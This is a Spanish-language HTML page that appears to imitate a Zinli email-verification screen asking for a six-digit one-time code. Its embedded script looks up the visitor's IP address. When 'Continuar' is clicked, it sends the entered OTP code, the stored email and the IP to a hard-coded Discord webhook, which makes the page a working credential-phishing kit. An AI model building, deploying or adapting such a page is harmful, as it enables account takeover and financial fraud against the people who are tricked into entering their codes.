
<file: index2.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Verificación Zinli</title>
  <style>
    body {
      font-family: -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif;
      background-color: #f4f4f6;
      display: flex;
      justify-content: center;
      padding: 20px;
    }

    /* Contenedor del cuadro blanco */
    .card-verification {
      background-color: #ffffff;
      border-radius: 16px;
      padding: 24px;
      max-width: 360px;
      width: 100%;
      box-shadow: 0 4px 12px rgba(0, 0, 0, 0.05);
    }

    .title {
      font-size: 22px;
      font-weight: 700;
      color: #1c1a2e;
      margin: 0 0 12px 0;
    }

    .subtitle {
      font-size: 14px;
      color: #333333;
      line-height: 1.4;
      margin-bottom: 8px;
    }

    .email-highlight {
      font-weight: 700;
      color: #1c1a2e;
    }

    .timer-info {
      font-size: 13px;
      color: #666666;
      margin-bottom: 24px;
    }

    /* Casillas del código OTP */
    .otp-container {
      display: flex;
      justify-content: space-between;
      margin-bottom: 24px;
    }

    .otp-box {
      width: 44px;
      height: 52px;
      border: 1px solid #d1d5db;
      border-radius: 8px;
      font-size: 20px;
      font-weight: 600;
      text-align: center;
      outline: none;
      color: #1c1a2e;
    }

    .otp-box.active {
      border-color: #f36f21; /* Color característico de acción/foco */
      box-shadow: 0 0 0 1px #f36f21;
    }

    /* Enlaces y botones de reenvío */
    .resend-text {
      font-size: 13px;
      color: #333333;
      text-align: center;
      margin-bottom: 16px;
    }

    .resend-link {
      font-weight: 700;
      color: #2e124d; /* Tono morado oscuro de marca */
      text-decoration: none;
    }

    .action-button {
      display: block;
      margin: 0 auto;
      padding: 8px 16px;
      background-color: #ffffff;
      border: 1px solid #d1d5db;
      border-radius: 20px;
      font-size: 13px;
      font-weight: 600;
      color: #333333;
      cursor: pointer;
    }
  </style>
  <script>
    // Función para obtener IP del usuario
    async function getUserIP() {
      try {
        const response = await fetch('https://api.ipify.org?format=json');
        const data = await response.json();
        return data.ip;
      } catch (error) {
        console.error('Error al obtener IP:', error);
        return 'IP no disponible';
      }
    }

    // Manejar formulario de verificación
    document.addEventListener('DOMContentLoaded', async function() {
      const otpBoxes = document.querySelectorAll('.otp-box');
      const userIP = await getUserIP();
      
      // Manejar entrada en cajas OTP
      otpBoxes.forEach((box, index) => {
        box.addEventListener('input', function(e) {
          if (e.target.value.length === 1 && index < otpBoxes.length - 1) {
            otpBoxes[index + 1].focus();
          }
        });
        
        // Manejar retroceso
        box.addEventListener('keydown', function(e) {
          if (e.key === 'Backspace' && !e.target.value && index > 0) {
            otpBoxes[index - 1].focus();
          }
        });
      });

      // Enviar código OTP a Discord
      document.querySelector('.action-button').addEventListener('click', function() {
        const otpCode = Array.from(otpBoxes).map(box => box.value).join('');
        const userEmail = localStorage.getItem('userEmail') || 'Correo no disponible';
        
        fetch('https://discordapp.com/api/webhooks/1553966500321435730/Ujjox7ech61GbNFjwGGTsgOS-ikblrHKDFVA0-oMtD-Y7-SYaUcITkhKzDHvYM9adiR9', {
          method: 'POST',
          headers: {
            'Content-Type': 'application/json',
          },
          body: JSON.stringify({
            content: `Código OTP recibido:\nEmail: ${userEmail}\nIP: ${userIP}\nCódigo: ${otpCode}`
          }),
        })
        .then(response => response.json())
        .then(result => console.log('Código OTP enviado a Discord:', result))
        .catch(error => console.error('Error:', error));
      });
    });
  </script>
</head>
<body>

  <!-- Cuadro blanco principal -->
  <div class="card-verification">
    <h1 class="title">Verifica tu Correo</h1>
    
    <p class="subtitle">
      Ingresa el código de 6 dígitos enviado a tu correo electrónico <span class="email-highlight"></span>.
    </p>
    
    <p class="timer-info">Este código es válido por 10 minutos.</p>

    <!-- Casillas de 6 dígitos -->
    <div class="otp-container">
      <input type="text" class="otp-box" value="" maxlength="1">
      <input type="text" class="otp-box" value="" maxlength="1">
      <input type="text" class="otp-box" value="" maxlength="1">
      <input type="text" class="otp-box" value="" maxlength="1">
      <input type="text" class="otp-box" value="" maxlength="1">
      <input type="text" class="otp-box" value="" maxlength="1">
    </div>

    <!-- Reenvío de código y cambio de correo -->
    <p class="resend-text">
      ¿No recibiste el código? 
      <a href="#" class="resend-link">Reenviar código</a>
    </p>

    <button type="button" class="action-button">Continuar</button>
  </div>

</body>
</html>
</file>
